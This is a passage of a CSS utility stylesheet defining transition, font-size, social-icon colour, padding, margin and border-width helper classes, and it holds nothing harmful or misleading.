	transition: all 0.2s ease-in-out;
}
.transition-03s {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.transition-04s {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.transition-05s {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.transition-06s {
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
}
/*--------------------------
	02. Font Size
--------------------------*/
.font-size-12 {
	font-size: 12px;
}
.font-size-13 {
	font-size: 13px;
}
.font-size-14 {
	font-size: 14px;
}
.font-size-15 {
	font-size: 15px;
}
.font-size-16 {
	font-size: 16px;
}
.font-size-17 {
	font-size: 17px;
}
.font-size-18 {
	font-size: 18px;
}
.font-size-19 {
	font-size: 19px;
}
.font-size-20 {
	font-size: 20px;
}
.font-size-21 {
	font-size: 21px;
}
.font-size-22 {
	font-size: 22px;
}
.font-size-23 {
	font-size: 23px;
}
.font-size-24 {
	font-size: 24px;
}
.font-size-25 {
	font-size: 25px;
}
.font-size-26 {
	font-size: 26px;
}
.font-size-27 {
	font-size: 27px;
}
.font-size-28 {
	font-size: 28px;
}
.font-size-29 {
	font-size: 29px;
}
.font-size-30 {
	font-size: 30px;
}
.font-size-31 {
	font-size: 31px;
}
.font-size-32 {
	font-size: 32px;
}
.font-size-33 {
	font-size: 33px;
}
.font-size-34 {
	font-size: 34px;
}
.font-size-35 {
	font-size: 35px;
}
.font-size-36 {
	font-size: 36px;
}
.font-size-37 {
	font-size: 37px;
}
.font-size-38 {
	font-size: 38px;
}
.font-size-39 {
	font-size: 39px;
}
.font-size-40 {
	font-size: 40px;
}
.font-size-41 {
	font-size: 41px;
}
.font-size-42 {
	font-size: 42px;
}
.font-size-43 {
	font-size: 43px;
}
.font-size-44 {
	font-size: 44px;
}
.font-size-45 {
	font-size: 45px;
}
.font-size-46 {
	font-size: 46px;
}
.font-size-47 {
	font-size: 47px;
}
.font-size-48 {
	font-size: 48px;
}
.font-size-49 {
	font-size: 49px;
}
.font-size-50 {
	font-size: 50px;
}
.font-size-51 {
	font-size: 51px;
}
.font-size-52 {
	font-size: 52px;
}
.font-size-53 {
	font-size: 53px;
}
.font-size-54 {
	font-size: 54px;
}
.font-size-55 {
	font-size: 55px;
}
.font-size-56 {
	font-size: 56px;
}
.font-size-57 {
	font-size: 57px;
}
.font-size-58 {
	font-size: 58px;
}
.font-size-59 {
	font-size: 59px;
}
.font-size-60 {
	font-size: 60px;
}
/*--------------------------
	03. Social icon color
--------------------------*/
/* Social color */
.facebook-color {
	color: #3a559f;
}
.twitter-color {
	color: #2aaae0;
}
.linkedin-color {
	color: #007bb5;
}
.google-plus-color {
	color: #dc4335;
}
.pinterest-color {
	color: #cb2027;
}
.whatsapp-color {
	color: #0dc143;
}
.youtube-color {
	color: #e42b33;
}
.instagram-color {
	color: #c82d9e;
}
.skype-color {
	color: #31c5ed;
}
/* Social background color */
.facebook-bg-color {
	background-color: #3a559f;
}
.twitter-bg-color {
	background-color: #2aaae0;
}
.linkedin-bg-color {
	background-color: #007bb5;
}
.google-plus-bg-color {
	background-color: #dc4335;
}
.pinterest-bg-color {
	background-color: #cb2027;
}
.whatsapp-bg-color {
	background-color: #0dc143;
}
.youtube-bg-color {
	background-color: #e42b33;
}
.instagram-bg-color {
	background-color: #c82d9e;
}
.skype-bg-color {
	background-color: #31c5ed;
}
/*--------------------------
	04. padding
--------------------------*/
/* padding all */
.p-6 {
	padding: 6px;
}
.p-7 {
	padding: 7px;
}
.p-8 {
	padding: 8px;
}
.p-9 {
	padding: 9px;
}
.p-10 {
	padding: 10px;
}
.p-11 {
	padding: 11px;
}
.p-12 {
	padding: 12px;
}
.p-13 {
	padding: 13px;
}
.p-14 {
	padding: 14px;
}
.p-15 {
	padding: 15px;
}
.p-16 {
	padding: 16px;
}
.p-17 {
	padding: 17px;
}
.p-18 {
	padding: 18px;
}
.p-19 {
	padding: 19px;
}
.p-20 {
	padding: 20px;
}
.p-21 {
	padding: 21px;
}
.p-22 {
	padding: 22px;
}
.p-23 {
	padding: 23px;
}
.p-24 {
	padding: 24px;
}
.p-25 {
	padding: 25px;
}
.p-26 {
	padding: 26px;
}
.p-27 {
	padding: 27px;
}
.p-28 {
	padding: 28px;
}
.p-29 {
	padding: 29px;
}
.p-30 {
	padding: 30px;
}
.p-31 {
	padding: 31px;
}
.p-32 {
	padding: 32px;
}
.p-33 {
	padding: 33px;
}
.p-34 {
	padding: 34px;
}
.p-35 {
	padding: 35px;
}
.p-36 {
	padding: 36px;
}
.p-37 {
	padding: 37px;
}
.p-38 {
	padding: 38px;
}
.p-39 {
	padding: 39px;
}
.p-40 {
	padding: 40px;
}
.p-45 {
	padding: 45px;
}
.p-50 {
	padding: 50px;
}
.p-55 {
	padding: 55px;
}
.p-60 {
	padding: 60px;
}
.p-65 {
	padding: 65px;
}
.p-70 {
	padding: 70px;
}
.p-75 {
	padding: 75px;
}
.p-80 {
	padding: 80px;
}
.p-85 {
	padding: 85px;
}
.p-90 {
	padding: 90px;
}
.p-95 {
	padding: 95px;
}
.p-100 {
	padding: 100px;
}
.p-105 {
	padding: 105px;
}
.p-110 {
	padding: 110px;
}
.p-115 {
	padding: 115px;
}
.p-120 {
	padding: 120px;
}
.p-125 {
	padding: 125px;
}
.p-130 {
	padding: 135px;
}
.p-135 {
	padding: 135px;
}
.p-140 {
	padding: 140px;
}
.p-145 {
	padding: 145px;
}
.p-150 {
	padding: 150px;
}
/* padding top */
.pt-6 {
	padding-top: 6px;
}
.pt-7 {
	padding-top: 7px;
}
.pt-8 {
	padding-top: 8px;
}
.pt-9 {
	padding-top: 9px;
}
.pt-10 {
	padding-top: 10px;
}
.pt-11 {
	padding-top: 11px;
}
.pt-12 {
	padding-top: 12px;
}
.pt-13 {
	padding-top: 13px;
}
.pt-14 {
	padding-top: 14px;
}
.pt-15 {
	padding-top: 15px;
}
.pt-16 {
	padding-top: 16px;
}
.pt-17 {
	padding-top: 17px;
}
.pt-18 {
	padding-top: 18px;
}
.pt-19 {
	padding-top: 19px;
}
.pt-20 {
	padding-top: 20px;
}
.pt-21 {
	padding-top: 21px;
}
.pt-22 {
	padding-top: 22px;
}
.pt-23 {
	padding-top: 23px;
}
.pt-24 {
	padding-top: 24px;
}
.pt-25 {
	padding-top: 25px;
}
.pt-26 {
	padding-top: 26px;
}
.pt-27 {
	padding-top: 27px;
}
.pt-28 {
	padding-top: 28px;
}
.pt-29 {
	padding-top: 29px;
}
.pt-30 {
	padding-top: 30px;
}
.pt-31 {
	padding-top: 31px;
}
.pt-32 {
	padding-top: 32px;
}
.pt-33 {
	padding-top: 33px;
}
.pt-34 {
	padding-top: 34px;
}
.pt-35 {
	padding-top: 35px;
}
.pt-36 {
	padding-top: 36px;
}
.pt-37 {
	padding-top: 37px;
}
.pt-38 {
	padding-top: 38px;
}
.pt-39 {
	padding-top: 39px;
}
.pt-40 {
	padding-top: 40px;
}
.pt-45 {
	padding-top: 45px;
}
.pt-50 {
	padding-top: 50px;
}
.pt-55 {
	padding-top: 55px;
}
.pt-60 {
	padding-top: 60px;
}
.pt-65 {
	padding-top: 65px;
}
.pt-70 {
	padding-top: 70px;
}
.pt-75 {
	padding-top: 75px;
}
.pt-80 {
	padding-top: 80px;
}
.pt-85 {
	padding-top: 85px;
}
.pt-90 {
	padding-top: 90px;
}
.pt-95 {
	padding-top: 95px;
}
.pt-100 {
	padding-top: 100px;
}
.pt-105 {
	padding-top: 105px;
}
.pt-110 {
	padding-top: 110px;
}
.pt-115 {
	padding-top: 115px;
}
.pt-120 {
	padding-top: 120px;
}
.pt-125 {
	padding-top: 125px;
}
.pt-130 {
	padding-top: 130px;
}
.pt-135 {
	padding-top: 135px;
}
.pt-140 {
	padding-top: 140px;
}
.pt-145 {
	padding-top: 145px;
}
.pt-150 {
	padding-top: 150px;
}
/* padding bottom */
.pb-6 {
	padding-bottom: 6px;
}
.pb-7 {
	padding-bottom: 7px;
}
.pb-8 {
	padding-bottom: 8px;
}
.pb-9 {
	padding-bottom: 9px;
}
.pb-10 {
	padding-bottom: 10px;
}
.pb-11 {
	padding-bottom: 11px;
}
.pb-12 {
	padding-bottom: 12px;
}
.pb-13 {
	padding-bottom: 13px;
}
.pb-14 {
	padding-bottom: 14px;
}
.pb-15 {
	padding-bottom: 15px;
}
.pb-16 {
	padding-bottom: 16px;
}
.pb-17 {
	padding-bottom: 17px;
}
.pb-18 {
	padding-bottom: 18px;
}
.pb-19 {
	padding-bottom: 19px;
}
.pb-20 {
	padding-bottom: 20px;
}
.pb-21 {
	padding-bottom: 21px;
}
.pb-22 {
	padding-bottom: 22px;
}
.pb-23 {
	padding-bottom: 23px;
}
.pb-24 {
	padding-bottom: 24px;
}
.pb-25 {
	padding-bottom: 25px;
}
.pb-26 {
	padding-bottom: 26px;
}
.pb-27 {
	padding-bottom: 27px;
}
.pb-28 {
	padding-bottom: 28px;
}
.pb-29 {
	padding-bottom: 29px;
}
.pb-30 {
	padding-bottom: 30px;
}
.pb-31 {
	padding-bottom: 31px;
}
.pb-32 {
	padding-bottom: 32px;
}
.pb-33 {
	padding-bottom: 33px;
}
.pb-34 {
	padding-bottom: 34px;
}
.pb-35 {
	padding-bottom: 35px;
}
.pb-36 {
	padding-bottom: 36px;
}
.pb-37 {
	padding-bottom: 37px;
}
.pb-38 {
	padding-bottom: 38px;
}
.pb-39 {
	padding-bottom: 39px;
}
.pb-40 {
	padding-bottom: 40px;
}
.pb-45 {
	padding-bottom: 45px;
}
.pb-50 {
	padding-bottom: 50px;
}
.pb-55 {
	padding-bottom: 55px;
}
.pb-60 {
	padding-bottom: 60px;
}
.pb-65 {
	padding-bottom: 65px;
}
.pb-70 {
	padding-bottom: 70px;
}
.pb-75 {
	padding-bottom: 75px;
}
.pb-80 {
	padding-bottom: 80px;
}
.pb-85 {
	padding-bottom: 85px;
}
.pb-90 {
	padding-bottom: 90px;
}
.pb-95 {
	padding-bottom: 95px;
}
.pb-100 {
	padding-bottom: 100px;
}
.pb-105 {
	padding-bottom: 105px;
}
.pb-110 {
	padding-bottom: 110px;
}
.pb-115 {
	padding-bottom: 115px;
}
.pb-120 {
	padding-bottom: 120px;
}
.pb-125 {
	padding-bottom: 125px;
}
.pb-130 {
	padding-bottom: 130px;
}
.pb-135 {
	padding-bottom: 135px;
}
.pb-140 {
	padding-bottom: 140px;
}
.pb-145 {
	padding-bottom: 145px;
}
.pb-150 {
	padding-bottom: 150px;
}
/* padding left */
.pl-6 {
	padding-left: 6px;
}
.pl-7 {
	padding-left: 7px;
}
.pl-8 {
	padding-left: 8px;
}
.pl-9 {
	padding-left: 9px;
}
.pl-10 {
	padding-left: 10px;
}
.pl-11 {
	padding-left: 11px;
}
.pl-12 {
	padding-left: 12px;
}
.pl-13 {
	padding-left: 13px;
}
.pl-14 {
	padding-left: 14px;
}
.pl-15 {
	padding-left: 15px;
}
.pl-16 {
	padding-left: 16px;
}
.pl-17 {
	padding-left: 17px;
}
.pl-18 {
	padding-left: 18px;
}
.pl-19 {
	padding-left: 19px;
}
.pl-20 {
	padding-left: 20px;
}
.pl-21 {
	padding-left: 21px;
}
.pl-22 {
	padding-left: 22px;
}
.pl-23 {
	padding-left: 23px;
}
.pl-24 {
	padding-left: 24px;
}
.pl-25 {
	padding-left: 25px;
}
.pl-26 {
	padding-left: 26px;
}
.pl-27 {
	padding-left: 27px;
}
.pl-28 {
	padding-left: 28px;
}
.pl-29 {
	padding-left: 29px;
}
.pl-30 {
	padding-left: 30px;
}
.pl-31 {
	padding-left: 31px;
}
.pl-32 {
	padding-left: 32px;
}
.pl-33 {
	padding-left: 33px;
}
.pl-34 {
	padding-left: 34px;
}
.pl-35 {
	padding-left: 35px;
}
.pl-36 {
	padding-left: 36px;
}
.pl-37 {
	padding-left: 37px;
}
.pl-38 {
	padding-left: 38px;
}
.pl-39 {
	padding-left: 39px;
}
.pl-40 {
	padding-left: 40px;
}
.pl-45 {
	padding-left: 45px;
}
.pl-50 {
	padding-left: 50px;
}
.pl-55 {
	padding-left: 55px;
}
.pl-60 {
	padding-left: 60px;
}
.pl-65 {
	padding-left: 65px;
}
.pl-70 {
	padding-left: 70px;
}
.pl-75 {
	padding-left: 75px;
}
.pl-80 {
	padding-left: 80px;
}
.pl-85 {
	padding-left: 85px;
}
.pl-90 {
	padding-left: 90px;
}
.pl-95 {
	padding-left: 95px;
}
.pl-100 {
	padding-left: 100px;
}
.pl-105 {
	padding-left: 105px;
}
.pl-110 {
	padding-left: 110px;
}
.pl-115 {
	padding-left: 115px;
}
.pl-120 {
	padding-left: 120px;
}
.pl-125 {
	padding-left: 125px;
}
.pl-130 {
	padding-left: 130px;
}
.pl-135 {
	padding-left: 135px;
}
.pl-140 {
	padding-left: 140px;
}
.pl-145 {
	padding-left: 145px;
}
.pl-150 {
	padding-left: 150px;
}
/* padding right */
.pr-6 {
	padding-right: 6px;
}
.pr-7 {
	padding-right: 7px;
}
.pr-8 {
	padding-right: 8px;
}
.pr-9 {
	padding-right: 9px;
}
.pr-10 {
	padding-right: 10px;
}
.pr-11 {
	padding-right: 11px;
}
.pr-12 {
	padding-right: 12px;
}
.pr-13 {
	padding-right: 13px;
}
.pr-14 {
	padding-right: 14px;
}
.pr-15 {
	padding-right: 15px;
}
.pr-16 {
	padding-right: 16px;
}
.pr-17 {
	padding-right: 17px;
}
.pr-18 {
	padding-right: 18px;
}
.pr-19 {
	padding-right: 19px;
}
.pr-20 {
	padding-right: 20px;
}
.pr-21 {
	padding-right: 21px;
}
.pr-22 {
	padding-right: 22px;
}
.pr-23 {
	padding-right: 23px;
}
.pr-24 {
	padding-right: 24px;
}
.pr-25 {
	padding-right: 25px;
}
.pr-26 {
	padding-right: 26px;
}
.pr-27 {
	padding-right: 27px;
}
.pr-28 {
	padding-right: 28px;
}
.pr-29 {
	padding-right: 29px;
}
.pr-30 {
	padding-right: 30px;
}
.pr-31 {
	padding-right: 31px;
}
.pr-32 {
	padding-right: 32px;
}
.pr-33 {
	padding-right: 33px;
}
.pr-34 {
	padding-right: 34px;
}
.pr-35 {
	padding-right: 35px;
}
.pr-36 {
	padding-right: 36px;
}
.pr-37 {
	padding-right: 37px;
}
.pr-38 {
	padding-right: 38px;
}
.pr-39 {
	padding-right: 39px;
}
.pr-40 {
	padding-right: 40px;
}
.pr-45 {
	padding-right: 45px;
}
.pr-50 {
	padding-right: 50px;
}
.pr-55 {
	padding-right: 55px;
}
.pr-60 {
	padding-right: 60px;
}
.pr-65 {
	padding-right: 65px;
}
.pr-70 {
	padding-right: 70px;
}
.pr-75 {
	padding-right: 75px;
}
.pr-80 {
	padding-right: 80px;
}
.pr-85 {
	padding-right: 85px;
}
.pr-90 {
	padding-right: 90px;
}
.pr-95 {
	padding-right: 95px;
}
.pr-100 {
	padding-right: 100px;
}
.pr-105 {
	padding-right: 105px;
}
.pr-110 {
	padding-right: 110px;
}
.pr-115 {
	padding-right: 115px;
}
.pr-120 {
	padding-right: 120px;
}
.pr-125 {
	padding-right: 125px;
}
.pr-130 {
	padding-right: 130px;
}
.pr-135 {
	padding-right: 135px;
}
.pr-140 {
	padding-right: 140px;
}
.pr-145 {
	padding-right: 145px;
}
.pr-150 {
	padding-right: 150px;
}
/*--------------------------
	05. margin
--------------------------*/
/* margin all */
.m-6 {
	margin: 6px;
}
.m-7 {
	margin: 7px;
}
.m-8 {
	margin: 8px;
}
.m-9 {
	margin: 9px;
}
.m-10 {
	margin: 10px;
}
.m-11 {
	margin: 11px;
}
.m-12 {
	margin: 12px;
}
.m-13 {
	margin: 13px;
}
.m-14 {
	margin: 14px;
}
.m-15 {
	margin: 15px;
}
.m-16 {
	margin: 16px;
}
.m-17 {
	margin: 17px;
}
.m-18 {
	margin: 18px;
}
.m-19 {
	margin: 19px;
}
.m-20 {
	margin: 20px;
}
.m-21 {
	margin: 21px;
}
.m-22 {
	margin: 22px;
}
.m-23 {
	margin: 23px;
}
.m-24 {
	margin: 24px;
}
.m-25 {
	margin: 25px;
}
.m-26 {
	margin: 26px;
}
.m-27 {
	margin: 27px;
}
.m-28 {
	margin: 28px;
}
.m-29 {
	margin: 29px;
}
.m-30 {
	margin: 30px;
}
.m-31 {
	margin: 31px;
}
.m-32 {
	margin: 32px;
}
.m-33 {
	margin: 33px;
}
.m-34 {
	margin: 34px;
}
.m-35 {
	margin: 35px;
}
.m-36 {
	margin: 36px;
}
.m-37 {
	margin: 37px;
}
.m-38 {
	margin: 38px;
}
.m-39 {
	margin: 39px;
}
.m-40 {
	margin: 40px;
}
.m-45 {
	margin: 45px;
}
.m-50 {
	margin: 50px;
}
.m-55 {
	margin: 55px;
}
.m-60 {
	margin: 60px;
}
.m-65 {
	margin: 65px;
}
.m-70 {
	margin: 70px;
}
.m-75 {
	margin: 75px;
}
.m-80 {
	margin: 80px;
}
.m-85 {
	margin: 85px;
}
.m-90 {
	margin: 90px;
}
.m-95 {
	margin: 95px;
}
.m-100 {
	margin: 100px;
}
.m-105 {
	margin: 105px;
}
.m-110 {
	margin: 110px;
}
.m-115 {
	margin: 115px;
}
.m-120 {
	margin: 120px;
}
.m-125 {
	margin: 125px;
}
.m-130 {
	margin: 130px;
}
.m-135 {
	margin: 135px;
}
.m-140 {
	margin: 140px;
}
.m-145 {
	margin: 145px;
}
.m-150 {
	margin: 150px;
}
/* margin top */
.mt-6 {
	margin-top: 6px;
}
.mt-7 {
	margin-top: 7px;
}
.mt-8 {
	margin-top: 8px;
}
.mt-9 {
	margin-top: 9px;
}
.mt-10 {
	margin-top: 10px;
}
.mt-11 {
	margin-top: 11px;
}
.mt-12 {
	margin-top: 12px;
}
.mt-13 {
	margin-top: 13px;
}
.mt-14 {
	margin-top: 14px;
}
.mt-15 {
	margin-top: 15px;
}
.mt-16 {
	margin-top: 16px;
}
.mt-17 {
	margin-top: 17px;
}
.mt-18 {
	margin-top: 18px;
}
.mt-19 {
	margin-top: 19px;
}
.mt-20 {
	margin-top: 20px;
}
.mt-21 {
	margin-top: 21px;
}
.mt-22 {
	margin-top: 22px;
}
.mt-23 {
	margin-top: 23px;
}
.mt-24 {
	margin-top: 24px;
}
.mt-25 {
	margin-top: 25px;
}
.mt-26 {
	margin-top: 26px;
}
.mt-27 {
	margin-top: 27px;
}
.mt-28 {
	margin-top: 28px;
}
.mt-29 {
	margin-top: 29px;
}
.mt-30 {
	margin-top: 30px;
}
.mt-31 {
	margin-top: 31px;
}
.mt-32 {
	margin-top: 32px;
}
.mt-33 {
	margin-top: 33px;
}
.mt-34 {
	margin-top: 34px;
}
.mt-35 {
	margin-top: 35px;
}
.mt-36 {
	margin-top: 36px;
}
.mt-37 {
	margin-top: 37px;
}
.mt-38 {
	margin-top: 38px;
}
.mt-39 {
	margin-top: 39px;
}
.mt-40 {
	margin-top: 40px;
}
.mt-45 {
	margin-top: 45px;
}
.mt-50 {
	margin-top: 50px;
}
.mt-55 {
	margin-top: 55px;
}
.mt-60 {
	margin-top: 60px;
}
.mt-65 {
	margin-top: 65px;
}
.mt-70 {
	margin-top: 70px;
}
.mt-75 {
	margin-top: 75px;
}
.mt-80 {
	margin-top: 80px;
}
.mt-85 {
	margin-top: 85px;
}
.mt-90 {
	margin-top: 90px;
}
.mt-95 {
	margin-top: 95px;
}
.mt-100 {
	margin-top: 100px;
}
.mt-105 {
	margin-top: 105px;
}
.mt-110 {
	margin-top: 110px;
}
.mt-115 {
	margin-top: 115px;
}
.mt-120 {
	margin-top: 120px;
}
.mt-125 {
	margin-top: 125px;
}
.mt-130 {
	margin-top: 130px;
}
.mt-135 {
	margin-top: 135px;
}
.mt-140 {
	margin-top: 140px;
}
.mt-145 {
	margin-top: 145px;
}
.mt-150 {
	margin-top: 150px;
}
/* margin bottom */
.mb-6 {
	margin-bottom: 6px;
}
.mb-7 {
	margin-bottom: 7px;
}
.mb-8 {
	margin-bottom: 8px;
}
.mb-9 {
	margin-bottom: 9px;
}
.mb-10 {
	margin-bottom: 10px;
}
.mb-11 {
	margin-bottom: 11px;
}
.mb-12 {
	margin-bottom: 12px;
}
.mb-13 {
	margin-bottom: 13px;
}
.mb-14 {
	margin-bottom: 14px;
}
.mb-15 {
	margin-bottom: 15px;
}
.mb-16 {
	margin-bottom: 16px;
}
.mb-17 {
	margin-bottom: 17px;
}
.mb-18 {
	margin-bottom: 18px;
}
.mb-19 {
	margin-bottom: 19px;
}
.mb-20 {
	margin-bottom: 20px;
}
.mb-21 {
	margin-bottom: 21px;
}
.mb-22 {
	margin-bottom: 22px;
}
.mb-23 {
	margin-bottom: 23px;
}
.mb-24 {
	margin-bottom: 24px;
}
.mb-25 {
	margin-bottom: 25px;
}
.mb-26 {
	margin-bottom: 26px;
}
.mb-27 {
	margin-bottom: 27px;
}
.mb-28 {
	margin-bottom: 28px;
}
.mb-29 {
	margin-bottom: 29px;
}
.mb-30 {
	margin-bottom: 30px;
}
.mb-31 {
	margin-bottom: 31px;
}
.mb-32 {
	margin-bottom: 32px;
}
.mb-33 {
	margin-bottom: 33px;
}
.mb-34 {
	margin-bottom: 34px;
}
.mb-35 {
	margin-bottom: 35px;
}
.mb-36 {
	margin-bottom: 36px;
}
.mb-37 {
	margin-bottom: 37px;
}
.mb-38 {
	margin-bottom: 38px;
}
.mb-39 {
	margin-bottom: 39px;
}
.mb-40 {
	margin-bottom: 40px;
}
.mb-45 {
	margin-bottom: 45px;
}
.mb-50 {
	margin-bottom: 50px;
}
.mb-55 {
	margin-bottom: 55px;
}
.mb-60 {
	margin-bottom: 60px;
}
.mb-65 {
	margin-bottom: 65px;
}
.mb-70 {
	margin-bottom: 70px;
}
.mb-75 {
	margin-bottom: 75px;
}
.mb-80 {
	margin-bottom: 80px;
}
.mb-85 {
	margin-bottom: 85px;
}
.mb-90 {
	margin-bottom: 90px;
}
.mb-95 {
	margin-bottom: 95px;
}
.mb-100 {
	margin-bottom: 100px;
}
.mb-105 {
	margin-bottom: 105px;
}
.mb-110 {
	margin-bottom: 110px;
}
.mb-115 {
	margin-bottom: 115px;
}
.mb-120 {
	margin-bottom: 120px;
}
.mb-125 {
	margin-bottom: 125px;
}
.mb-130 {
	margin-bottom: 130px;
}
.mb-135 {
	margin-bottom: 135px;
}
.mb-140 {
	margin-bottom: 140px;
}
.mb-145 {
	margin-bottom: 145px;
}
.mb-150 {
	margin-bottom: 150px;
}
/* margin left */
.ml-6 {
	margin-left: 6px;
}
.ml-7 {
	margin-left: 7px;
}
.ml-8 {
	margin-left: 8px;
}
.ml-9 {
	margin-left: 9px;
}
.ml-10 {
	margin-left: 10px;
}
.ml-11 {
	margin-left: 11px;
}
.ml-12 {
	margin-left: 12px;
}
.ml-13 {
	margin-left: 13px;
}
.ml-14 {
	margin-left: 14px;
}
.ml-15 {
	margin-left: 15px;
}
.ml-16 {
	margin-left: 16px;
}
.ml-17 {
	margin-left: 17px;
}
.ml-18 {
	margin-left: 18px;
}
.ml-19 {
	margin-left: 19px;
}
.ml-20 {
	margin-left: 20px;
}
.ml-21 {
	margin-left: 21px;
}
.ml-22 {
	margin-left: 22px;
}
.ml-23 {
	margin-left: 23px;
}
.ml-24 {
	margin-left: 24px;
}
.ml-25 {
	margin-left: 25px;
}
.ml-26 {
	margin-left: 26px;
}
.ml-27 {
	margin-left: 27px;
}
.ml-28 {
	margin-left: 28px;
}
.ml-29 {
	margin-left: 29px;
}
.ml-30 {
	margin-left: 30px;
}
.ml-31 {
	margin-left: 31px;
}
.ml-32 {
	margin-left: 32px;
}
.ml-33 {
	margin-left: 33px;
}
.ml-34 {
	margin-left: 34px;
}
.ml-35 {
	margin-left: 35px;
}
.ml-36 {
	margin-left: 36px;
}
.ml-37 {
	margin-left: 37px;
}
.ml-38 {
	margin-left: 38px;
}
.ml-39 {
	margin-left: 39px;
}
.ml-40 {
	margin-left: 40px;
}
.ml-45 {
	margin-left: 45px;
}
.ml-50 {
	margin-left: 50px;
}
.ml-55 {
	margin-left: 55px;
}
.ml-60 {
	margin-left: 60px;
}
.ml-65 {
	margin-left: 65px;
}
.ml-70 {
	margin-left: 70px;
}
.ml-75 {
	margin-left: 75px;
}
.ml-80 {
	margin-left: 80px;
}
.ml-85 {
	margin-left: 85px;
}
.ml-90 {
	margin-left: 90px;
}
.ml-95 {
	margin-left: 95px;
}
.ml-100 {
	margin-left: 100px;
}
.ml-105 {
	margin-left: 105px;
}
.ml-110 {
	margin-left: 110px;
}
.ml-115 {
	margin-left: 115px;
}
.ml-120 {
	margin-left: 120px;
}
.ml-125 {
	margin-left: 125px;
}
.ml-130 {
	margin-left: 130px;
}
.ml-135 {
	margin-left: 135px;
}
.ml-140 {
	margin-left: 140px;
}
.ml-145 {
	margin-left: 145px;
}
.ml-150 {
	margin-left: 150px;
}
/* margin right */
.mr-6 {
	margin-right: 6px;
}
.mr-7 {
	margin-right: 7px;
}
.mr-8 {
	margin-right: 8px;
}
.mr-9 {
	margin-right: 9px;
}
.mr-10 {
	margin-right: 10px;
}
.mr-11 {
	margin-right: 11px;
}
.mr-12 {
	margin-right: 12px;
}
.mr-13 {
	margin-right: 13px;
}
.mr-14 {
	margin-right: 14px;
}
.mr-15 {
	margin-right: 15px;
}
.mr-16 {
	margin-right: 16px;
}
.mr-17 {
	margin-right: 17px;
}
.mr-18 {
	margin-right: 18px;
}
.mr-19 {
	margin-right: 19px;
}
.mr-20 {
	margin-right: 20px;
}
.mr-21 {
	margin-right: 21px;
}
.mr-22 {
	margin-right: 22px;
}
.mr-23 {
	margin-right: 23px;
}
.mr-24 {
	margin-right: 24px;
}
.mr-25 {
	margin-right: 25px;
}
.mr-26 {
	margin-right: 26px;
}
.mr-27 {
	margin-right: 27px;
}
.mr-28 {
	margin-right: 28px;
}
.mr-29 {
	margin-right: 29px;
}
.mr-30 {
	margin-right: 30px;
}
.mr-31 {
	margin-right: 31px;
}
.mr-32 {
	margin-right: 32px;
}
.mr-33 {
	margin-right: 33px;
}
.mr-34 {
	margin-right: 34px;
}
.mr-35 {
	margin-right: 35px;
}
.mr-36 {
	margin-right: 36px;
}
.mr-37 {
	margin-right: 37px;
}
.mr-38 {
	margin-right: 38px;
}
.mr-39 {
	margin-right: 39px;
}
.mr-40 {
	margin-right: 40px;
}
.mr-45 {
	margin-right: 45px;
}
.mr-50 {
	margin-right: 50px;
}
.mr-55 {
	margin-right: 55px;
}
.mr-60 {
	margin-right: 60px;
}
.mr-65 {
	margin-right: 65px;
}
.mr-70 {
	margin-right: 70px;
}
.mr-75 {
	margin-right: 75px;
}
.mr-80 {
	margin-right: 80px;
}
.mr-85 {
	margin-right: 85px;
}
.mr-90 {
	margin-right: 90px;
}
.mr-95 {
	margin-right: 95px;
}
.mr-100 {
	margin-right: 100px;
}
.mr-105 {
	margin-right: 105px;
}
.mr-110 {
	margin-right: 110px;
}
.mr-115 {
	margin-right: 115px;
}
.mr-120 {
	margin-right: 120px;
}
.mr-125 {
	margin-right: 125px;
}
.mr-130 {
	margin-right: 130px;
}
.mr-135 {
	margin-right: 135px;
}
.mr-140 {
	margin-right: 140px;
}
.mr-145 {
	margin-right: 145px;
}
.mr-150 {
	margin-right: 150px;
}
/*--------------------------
	06. border
--------------------------*/
/* border width */
.border-width-2 {
	border-width: 2px;
}
.border-width-3 {
	border-width: 3px;
}
.border-width-4 {
	border-width: 4px;
}
.border-width-5 {
	border-width: 5px;
}
.border-width-6 {
	border-width: 6px;
}
.border-width-7 {
	border-width: 7px;
}
.border-width-8 {
	border-width: 8px;
}
.border-width-9 {
	border-width: 9px;
}
.border-width-10 {
	border-width: 10px;
}
/* border left width */
.border-left-width-2 {
	border-left-width: 2px !important;
}
.border-left-width-3 {
	border-left-width: 3px !important;
}
.border-left-width-4 {
	border-left-width: 4px !important;
}
.border-left-width-5 {
	border-left-width: 5px !important;
}
.border-left-width-6 {
	border-left-width: 6px !important;
}
.border-left-width-7 {
	border-left-width: 7px !important;
}
.border-left-width-8 {
	border-left-width: 8px !important;
}
.border-left-width-9 {
	border-left-width: 9px !important;
}
.border-left-width-10 {
	border-left-width: 10px !important;
}
/* border right width */
.border-right-width-2 {
	border-right-width: 2px;
}
.border-right-width-3 {
	border-right-width: 3px;
}
.border-right-width-4 {
	border-right-width: 4px;
}
.border-right-width-5 {
	border-right-width: 5px;
}
.border-right-width-6 {
	border-right-width: 6px;
}
.border-right-width-7 {
	border-right-width: 7px;
}
.border-right-width-8 {
	border-right-width: 8px;
}
.border-right-width-9 {
	border-right-width: 9px;
}
.border-right-width-10 {
	border-right-width: 10px;
}
/* border top width */
.border-top-width-2 {
	border-top-width: 2px;
}
.border-top-width-3 {
	border-top-width: 3px;
}
.border-top-width-4 {
	border-top-width: 4px;
}
.border-top-width-5 {
	border-top-width: 5px;
}
.border-top-width-6 {
	border-top-width: 6px;
}
.border-top-width-7 {
	border-top-width: 7px;
}
.border-top-width-8 {
	border-top-width: 8px;
}
.border-top-width-9 {
	border-top-width: 9px;
}
.border-top-width-10 {
	border-top-width: 10px;
}
/* border bottom width */
.border-bottom-width-2 {
	border-bottom-width: 2px;
}
.border-bottom-width-3 {
	border-bottom-width: 3px;
}
.border-bottom-width-4 {
	border-bottom-width: 4px;
}
.border-bottom-width-5 {
	border-bottom-width: 5px;
}
.border-bottom-width-6 {
	border-bottom-width: 6px;
}
.border-bottom-width-7 {
	border-bottom-width: 7px;
}
